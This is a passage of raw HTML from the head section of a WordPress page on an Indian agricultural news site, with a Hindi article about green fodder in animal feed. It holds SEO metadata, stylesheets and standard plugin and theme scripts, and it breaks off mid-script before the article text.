

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/
body_size: 43075
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>पशुओं के चारे (animal feed) में हरे चारे का महत्व - khedut putra</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://khedutputra.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/khedutputra.com\/the-importance-of-green-grass-charity-in-animal-feed\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c.jpg" /><link rel="icon" type="image/png" href="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="पशुओं के चारे (animal feed) में हरे चारे का महत्व - khedut putra" />
	<meta property="og:description" content="किसान, मानसून की बारिश की शुरुआत के साथ, निविदा घास उगते हैं। मानसून में हरा चारा अधिक प्रचुर मात्रा में होता है। वर्ष भर हरे चारे की पर्याप्त उपलब्धता सुनिश्चित करने के लिए पशुओं को व्यवस्थित किया जाना चाहिए। पशुधन और पशु फिटनेस झुंड के महत्वपूर्ण पहलू हैं। पशुधन उत्पादन की लागत का 70 से [&hellip;]" />
	<meta property="og:url" content="https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/" />
	<meta property="og:site_name" content="khedut putra" />
	<meta property="article:publisher" content="https://www.facebook.com/iKhedutPutra/" />
	<meta property="article:published_time" content="2018-07-26T19:22:44+00:00" />
	<meta property="article:modified_time" content="2025-10-21T17:26:30+00:00" />
	<meta property="og:image" content="https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="501" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="khedut" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ikhedutputra" />
	<meta name="twitter:site" content="@ikhedutputra" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="khedut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/#article","isPartOf":{"@id":"https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/"},"author":{"name":"khedut","@id":"https://khedutputra.com/#/schema/person/04c775d7b0bbe967a2b40f3440031bd2"},"headline":"पशुओं के चारे (animal feed) में हरे चारे का महत्व","datePublished":"2018-07-26T19:22:44+00:00","dateModified":"2025-10-21T17:26:30+00:00","mainEntityOfPage":{"@id":"https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/"},"wordCount":7,"commentCount":0,"publisher":{"@id":"https://khedutputra.com/#organization"},"image":{"@id":"https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/#primaryimage"},"thumbnailUrl":"https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c.jpg","articleSection":["पशुपालन"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/#respond"]}]},{"@type":"WebPage","@id":"https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/","url":"https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/","name":"पशुओं के चारे (animal feed) में हरे चारे का महत्व - khedut putra","isPartOf":{"@id":"https://khedutputra.com/#website"},"primaryImageOfPage":{"@id":"https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/#primaryimage"},"image":{"@id":"https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/#primaryimage"},"thumbnailUrl":"https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c.jpg","datePublished":"2018-07-26T19:22:44+00:00","dateModified":"2025-10-21T17:26:30+00:00","breadcrumb":{"@id":"https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/#primaryimage","url":"https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c.jpg","contentUrl":"https://khedutputra.com/wp-content/uploads/2018/07/image_big_17_5ab247e411d1c.jpg","width":750,"height":501},{"@type":"BreadcrumbList","@id":"https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khedutputra.com/"},{"@type":"ListItem","position":2,"name":"पशुओं के चारे (animal feed) में हरे चारे का महत्व"}]},{"@type":"WebSite","@id":"https://khedutputra.com/#website","url":"https://khedutputra.com/","name":"khedut putra","description":"Latest agriculture news, ખેતીવાડી ને લગતા સાધનો, પધ્ધતિ, યોજનાઓ, પાક ની માહિતી, પાક ને લગતા રોગ, હવામાન, પાકના બીજ, રોગ નિયંત્રણ ની દવાઓ વિગેરે ની માહિતી હવે ગુજરાતી ભાષા માં મેળવો.","publisher":{"@id":"https://khedutputra.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khedutputra.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://khedutputra.com/#organization","name":"khedut putra","url":"https://khedutputra.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khedutputra.com/#/schema/logo/image/","url":"https://khedutputra.com/wp-content/uploads/2018/07/Untitled-2.png","contentUrl":"https://khedutputra.com/wp-content/uploads/2018/07/Untitled-2.png","width":512,"height":512,"caption":"khedut putra"},"image":{"@id":"https://khedutputra.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iKhedutPutra/","https://x.com/ikhedutputra"]},{"@type":"Person","@id":"https://khedutputra.com/#/schema/person/04c775d7b0bbe967a2b40f3440031bd2","name":"khedut","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khedutputra.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc907821d44f5a319fac273558348eb4d640c7a90437bc518f40b78292c69130?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc907821d44f5a319fac273558348eb4d640c7a90437bc518f40b78292c69130?s=96&d=mm&r=g","caption":"khedut"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="khedut putra &raquo; Feed" href="https://khedutputra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="khedut putra &raquo; Comments Feed" href="https://khedutputra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="khedut putra &raquo; पशुओं के चारे (animal feed) में हरे चारे का महत्व Comments Feed" href="https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khedutputra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhedutputra.com%2Fthe-importance-of-green-grass-charity-in-animal-feed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khedutputra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhedutputra.com%2Fthe-importance-of-green-grass-charity-in-animal-feed%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://khedutputra.com/wp-content/plugins/google-language-translator/css/google-language-translator.min.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://khedutputra.com/wp-content/plugins/google-language-translator/css/glt-toolbar-styles.min.css?ver=6.0.20' type='text/css' media='' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=gujarati&#038;ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://khedutputra.com/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://khedutputra.com/wp-content/themes/Newspaper/includes/demos/local_news/td-theme-demo-style.min.css?ver=8.7.5' type='text/css' media='all' />
<script type="text/javascript" src="https://khedutputra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://khedutputra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khedutputra.com/wp-json/wp/v2/posts/211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khedutputra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://khedutputra.com/?p=211' />
<style>.goog-te-gadget{float:right;clear:right;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#58932d;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://khedutputra.com/the-importance-of-green-grass-charity-in-animal-feed/?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
